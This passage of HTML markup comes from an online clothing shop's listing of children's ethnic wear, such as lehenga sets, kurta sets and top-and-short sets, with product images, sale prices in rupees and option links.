        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0073-4-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="GREY TOP SHORT SET" decoding="async" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0073-4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="GREY TOP SHORT SET" decoding="async" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0073-1-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/grey-top-short-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/grey-top-short-set/">GREY TOP SHORT SET</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,350.00</bdi></span><span class="screen-reader-text">Price range: ₹1,550.00 through ₹2,350.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,054.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,598.00</bdi></span><span class="screen-reader-text">Price range: ₹1,054.00 through ₹1,598.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14328 status-publish instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/kids-magenta-yellow-lehenga-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14328" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14328" data-product_sku="LP0070" aria-label="Select options for &ldquo;Kids magenta &amp; yellow lehenga set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14328" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0070-1-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kids magenta &amp; yellow lehenga set" decoding="async" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0070-1-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kids magenta &amp; yellow lehenga set" decoding="async" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0070-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/kids-magenta-yellow-lehenga-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/kids-magenta-yellow-lehenga-set/">Kids magenta &#038; yellow lehenga set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,000.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,100.00</bdi></span><span class="screen-reader-text">Price range: ₹2,000.00 through ₹3,100.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,360.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,108.00</bdi></span><span class="screen-reader-text">Price range: ₹1,360.00 through ₹2,108.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14373 status-publish instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/kids-printed-top-short-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14373" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14373" data-product_sku="LP0072" aria-label="Select options for &ldquo;Kids printed top &amp; short set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14373" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0072-4-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kids printed top &amp; short set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0072-4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kids printed top &amp; short set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0072-1-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/kids-printed-top-short-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/kids-printed-top-short-set/">Kids printed top &#038; short set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,350.00</bdi></span><span class="screen-reader-text">Price range: ₹1,550.00 through ₹2,350.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,054.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,598.00</bdi></span><span class="screen-reader-text">Price range: ₹1,054.00 through ₹1,598.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14348 status-publish last instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/kids-yellow-leheriya-lehenga-top-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14348" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14348" data-product_sku="LP0071" aria-label="Select options for &ldquo;Kids yellow leheriya lehenga top set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14348" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0071-1-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kids yellow leheriya lehenga top set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0071-1-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kids yellow leheriya lehenga top set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/LP0071-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/kids-yellow-leheriya-lehenga-top-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/kids-yellow-leheriya-lehenga-top-set/">Kids yellow leheriya lehenga top set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,500.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,500.00</bdi></span><span class="screen-reader-text">Price range: ₹2,500.00 through ₹3,500.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,700.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,380.00</bdi></span><span class="screen-reader-text">Price range: ₹1,700.00 through ₹2,380.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14808 status-publish first instock product_cat-kids product_tag-kids product_tag-lehengaset has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/sunshine-lotus-lehenga-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14808" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14808" data-product_sku="" aria-label="Select options for &ldquo;Sunshine Lotus Lehenga Set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14808" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="2000" height="2500" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2025/12/LP00220.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sunshine Lotus Lehenga Set" decoding="async" loading="lazy" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2025/12/LP00220.jpg 2000w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-240x300.jpg 240w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-819x1024.jpg 819w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-768x960.jpg 768w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-1229x1536.jpg 1229w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-1638x2048.jpg 1638w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-700x875.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" /><noscript><img width="2000" height="2500" src="https://www.rangpur.in/wp-content/uploads/2025/12/LP00220.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sunshine Lotus Lehenga Set" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2025/12/LP00220.jpg 2000w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-240x300.jpg 240w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-819x1024.jpg 819w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-768x960.jpg 768w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-1229x1536.jpg 1229w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-1638x2048.jpg 1638w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-700x875.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript></div><div class="product-image second-image"><img width="2000" height="2500" src="https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3.jpg 2000w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3-240x300.jpg 240w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3-819x1024.jpg 819w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3-768x960.jpg 768w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3-1229x1536.jpg 1229w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3-1638x2048.jpg 1638w, https://www.rangpur.in/wp-content/uploads/2025/12/LP00220-3-700x875.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/sunshine-lotus-lehenga-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/sunshine-lotus-lehenga-set/">Sunshine Lotus Lehenga Set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,600.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,800.00</bdi></span><span class="screen-reader-text">Price range: ₹3,600.00 through ₹4,800.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,448.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,264.00</bdi></span><span class="screen-reader-text">Price range: ₹2,448.00 through ₹3,264.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-8991 status-publish instock product_cat-kids product_tag-chanderi product_tag-kids product_tag-kurta product_tag-skirt product_tag-top product_tag-traditional has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/baby-pink-kurta-and-skirt-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8991" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8991" data-product_sku="" aria-label="Select options for &ldquo;Baby pink kurta and skirt set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8991" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2020/09/DSC0634-scaled-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Baby pink kurta and skirt set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/09/DSC0634-scaled-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Baby pink kurta and skirt set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/09/DSC0636-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/baby-pink-kurta-and-skirt-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/baby-pink-kurta-and-skirt-set/">Baby pink kurta and skirt set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,200.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,496.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-11284 status-publish instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/beige-ethnic-kurta-gharara-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11284" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11284" data-product_sku="LP0018" aria-label="Select options for &ldquo;BEIGE ETHNIC KURTA GHARARA SET&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11284" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0018-3-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="BEIGE ETHNIC KURTA GHARARA SET" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0018-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="BEIGE ETHNIC KURTA GHARARA SET" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0018-4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/beige-ethnic-kurta-gharara-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/beige-ethnic-kurta-gharara-set/">BEIGE ETHNIC KURTA GHARARA SET</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,400.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,000.00</bdi></span><span class="screen-reader-text">Price range: ₹2,400.00 through ₹3,000.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,632.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,040.00</bdi></span><span class="screen-reader-text">Price range: ₹1,632.00 through ₹2,040.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12154 status-publish last instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/beige-lehenga-and-top-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12154" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12154" data-product_sku="" aria-label="Select options for &ldquo;Beige lehenga and top set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12154" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0037-3-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Beige lehenga and top set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0037-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Beige lehenga and top set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0037-6-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/beige-lehenga-and-top-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/beige-lehenga-and-top-set/">Beige lehenga and top set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,000.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,000.00</bdi></span><span class="screen-reader-text">Price range: ₹3,000.00 through ₹4,000.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,040.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,720.00</bdi></span><span class="screen-reader-text">Price range: ₹2,040.00 through ₹2,720.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12104 status-publish first instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/black-lehenga-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12104" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12104" data-product_sku="" aria-label="Select options for &ldquo;Black lehenga set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12104" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0039-3-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black lehenga set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0039-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black lehenga set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0039-6-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/black-lehenga-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/black-lehenga-set/">Black lehenga set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,000.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,000.00</bdi></span><span class="screen-reader-text">Price range: ₹3,000.00 through ₹4,000.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,040.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,720.00</bdi></span><span class="screen-reader-text">Price range: ₹2,040.00 through ₹2,720.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-11459 status-publish instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/black-leheriya-lehnega-kurta-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11459" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11459" data-product_sku="LP0013" aria-label="Select options for &ldquo;BLACK LEHERIYA LEHNEGA KURTA SET&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11459" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLACK LEHERIYA LEHNEGA KURTA SET" decoding="async" loading="lazy" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLACK LEHERIYA LEHNEGA KURTA SET" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-2-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" 